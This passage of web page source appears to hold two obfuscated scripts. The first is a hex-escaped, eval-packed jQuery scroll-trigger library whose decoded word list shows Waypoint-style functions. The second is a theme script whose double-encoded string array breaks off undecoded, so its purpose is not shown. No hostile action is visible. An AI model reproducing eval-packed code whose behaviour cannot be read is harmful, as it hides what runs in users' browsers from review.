x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script>  <script type="text/javascript" class="JSu246287"> (function($) { var a = "u246287"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\